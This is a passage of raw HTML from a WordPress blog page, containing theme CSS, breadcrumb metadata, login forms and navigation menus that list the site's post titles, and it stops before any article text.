        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: #f4511e;
	    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://topblogsnews.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://topblogsnews.com/category/business/",
                                "name": "Business"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://topblogsnews.com/business/what-you-should-know-about-the-link-between-smoking-and-coughing/",
                                "name": "What You Should Know About the Link Between Smoking and Coughing"                                
                            }
                        }    ]
                        }
                       </script></head>
	<meta name="google-site-verification" content="8CT2uUXGbwhNoQUzwT9eZsDs0SXO5KdASwQT5Uc3F4k" />
<body class="wp-singular post-template-default single single-post postid-580 single-format-standard wp-theme-Newspaper what-you-should-know-about-the-link-between-smoking-and-coughing global-block-template-1 td-local-news single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1830"><a href="https://topblogsnews.com/">Home</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://topblogsnews.com/category/auto/">Auto</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-569"><a href="https://topblogsnews.com/category/business/">Business</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://topblogsnews.com/category/education/">Education</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://topblogsnews.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://topblogsnews.com/category/finance/">FINANCE</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://topblogsnews.com/category/news/">News</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://topblogsnews.com/category/shopping/">Shopping</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://topblogsnews.com/category/technology/">Technology</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://topblogsnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-primary" class="top-header-menu"><li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-563"><a href="https://topblogsnews.com/home/">Home</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-564"><a href="https://topblogsnews.com/about-us/">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-565"><a href="https://topblogsnews.com/advertisement/">Advertisement</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://topblogsnews.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://topblogsnews.com/">
            <img class="td-retina-data" data-retina="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" src="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" alt=""/>
            <span class="td-visual-hidden">Top Blogs News</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696cd3552c15d_rand td_block_template_1"><div class="td-all-devices"><img src="http://topblogsnews.com/wp-content/uploads/2023/02/ad-here-1.jpg"/></a></div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://topblogsnews.com/">
            <img class="td-retina-data" data-retina="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" src="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" alt=""/>
        </a>
        </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1830"><a href="https://topblogsnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-568"><a href="https://topblogsnews.com/category/auto/">Auto</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696cd3552c5fa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696cd3552c5fa" ><script>var block_td_uid_2_696cd3552c5fa = new tdBlock();
block_td_uid_2_696cd3552c5fa.id = "td_uid_2_696cd3552c5fa";
block_td_uid_2_696cd3552c5fa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696cd3552c5fa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696cd3552c5fa_rand","tdc_css_class_style":"td_uid_2_696cd3552c5fa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696cd3552c5fa.td_column_number = "3";
block_td_uid_2_696cd3552c5fa.block_type = "td_block_mega_menu";
block_td_uid_2_696cd3552c5fa.post_count = "5";
block_td_uid_2_696cd3552c5fa.found_posts = "9";
block_td_uid_2_696cd3552c5fa.header_color = "";
block_td_uid_2_696cd3552c5fa.ajax_pagination_infinite_stop = "";
block_td_uid_2_696cd3552c5fa.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_2_696cd3552c5fa);
</script><div id=td_uid_2_696cd3552c5fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/the-hidden-language-of-engine-oil-decoding-what-your-ride-tells-you/" rel="bookmark" title="The Hidden Language of Engine Oil: Decoding What Your Ride Tells You"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/07/unnamed-1-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/07/unnamed-1-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/07/unnamed-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hidden Language of Engine Oil: Decoding What Your Ride Tells You"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/the-hidden-language-of-engine-oil-decoding-what-your-ride-tells-you/" rel="bookmark" title="The Hidden Language of Engine Oil: Decoding What Your Ride Tells You">The Hidden Language of Engine Oil: Decoding What Your Ride Tells&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/how-to-avoid-automobile-warranty-and-insurance-scams/" rel="bookmark" title="How to Avoid Automobile Warranty and Insurance Scams"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/09/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/09/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/09/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Avoid Automobile Warranty and Insurance Scams"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/how-to-avoid-automobile-warranty-and-insurance-scams/" rel="bookmark" title="How to Avoid Automobile Warranty and Insurance Scams">How to Avoid Automobile Warranty and Insurance Scams</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/why-taxis-are-an-ideal-choice-for-long-distance-travel/" rel="bookmark" title="Why Taxis are an Ideal Choice for Long-Distance Travel"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/12/Untitled-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2023/12/Untitled-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2023/12/Untitled-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Airport Cab Melbourne" title="Why Taxis are an Ideal Choice for Long-Distance Travel"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/why-taxis-are-an-ideal-choice-for-long-distance-travel/" rel="bookmark" title="Why Taxis are an Ideal Choice for Long-Distance Travel">Why Taxis are an Ideal Choice for Long-Distance Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/hire-the-best-car-rental-company-for-your-road-trip/" rel="bookmark" title="Hire the Best Car Rental Company for Your Road Trip"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/10/Car-Rental-Company-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2023/10/Car-Rental-Company-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2023/10/Car-Rental-Company-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hire the Best Car Rental Company for Your Road Trip"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/hire-the-best-car-rental-company-for-your-road-trip/" rel="bookmark" title="Hire the Best Car Rental Company for Your Road Trip">Hire the Best Car Rental Company for Your Road Trip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/live-life-to-the-fullest-with-electric-mobility-scooters/" rel="bookmark" title="Live Life to the Fullest with Electric Mobility Scooters"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-100x70.png 100w, https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-700x486.png 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Live Life to the Fullest with Electric Mobility Scooters"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/live-life-to-the-fullest-with-electric-mobility-scooters/" rel="bookmark" title="Live Life to the Fullest with Electric Mobility Scooters">Live Life to the Fullest with Electric Mobility Scooters</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696cd3552c5fa" data-td_block_id="td_uid_2_696cd3552c5fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696cd3552c5fa" data-td_block_id="td_uid_2_696cd3552c5fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-569"><a href="https://topblogsnews.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696cd3552e344_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696cd3552e344" ><script>var block_td_uid_3_696cd3552e344 = new tdBlock();
block_td_uid_3_696cd3552e344.id = "td_uid_3_696cd3552e344";
block_td_uid_3_696cd3552e344.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_696cd3552e344_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696cd3552e344_rand","tdc_css_class_style":"td_uid_3_696cd3552e344_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696cd3552e344.td_column_number = "3";
block_td_uid_3_696cd3552e344.block_type = "td_block_mega_menu";
block_td_uid_3_696cd3552e344.post_count = "5";
block_td_uid_3_696cd3552e344.found_posts = "146";
block_td_uid_3_696cd3552e344.header_color = "";
block_td_uid_3_696cd3552e344.ajax_pagination_infinite_stop = "";
block_td_uid_3_696cd3552e344.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_3_696cd3552e344);
</script><div id=td_uid_3_696cd3552e344 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs">Top 10 Benefits of Using Advanced X-Ray Systems for Labs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving">Exploring the Key Advantages of Nexen Tires for Modern Driving</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/unlocking-smarter-deal-discovery-why-modern-teams-need-a-better-way-to-source-ma-opportunities/" rel="bookmark" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/unlocking-smarter-deal-discovery-why-modern-teams-need-a-better-way-to-source-ma-opportunities/" rel="bookmark" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities">Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/top-tutors-for-your-high-score-success/" rel="bookmark" title="Top Tutors for Your High-Score Success"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-1-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-1-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top Tutors for Your High-Score Success"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/top-tutors-for-your-high-score-success/" rel="bookmark" title="Top Tutors for Your High-Score Success">Top Tutors for Your High-Score Success</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/unlocking-career-growth-advantages-of-exploring-the-latest-jobs-for-emiratis/" rel="bookmark" title="Unlocking Career Growth: Advantages of Exploring the Latest Jobs for Emiratis"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/11/Untitled-4-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/11/Untitled-4-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/11/Untitled-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unlocking Career Growth: Advantages of Exploring the Latest Jobs for Emiratis"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/unlocking-career-growth-advantages-of-exploring-the-latest-jobs-for-emiratis/" rel="bookmark" title="Unlocking Career Growth: Advantages of Exploring the Latest Jobs for Emiratis">Unlocking Career Growth: Advantages of Exploring the Latest Jobs for Emiratis</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696cd3552e344" data-td_block_id="td_uid_3_696cd3552e344"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696cd3552e344" data-td_block_id="td_uid_3_696cd3552e344"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-570"><a href="https://topblogsnews.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696cd3552ff98_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696cd3552ff98" ><script>var block_td_uid_4_696cd3552ff98 = new tdBlock();
block_td_uid_4_696cd3552ff98.id = "td_uid_4_696cd3552ff98";
block_td_uid_4_696cd3552ff98.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696cd3552ff98_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696cd3552ff98_rand","tdc_css_class_style":"td_uid_4_696cd3552ff98_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696cd3552ff98.td_column_number = "3";
block_td_uid_4_696cd3552ff98.block_type = "td_block_mega_menu";
block_td_uid_4_696cd3552ff98.post_count = "5";
block_td_uid_4_696cd3552ff98.found_posts = "5";
block_td_uid_4_696cd3552ff98.header_color = "";
block_td_uid_4_696cd3552ff98.ajax_pagination_infinite_stop = "";
block_td_uid_4_696cd3552ff98.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_696cd3552ff98);
</script><div id=td_uid_4_696cd3552ff98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
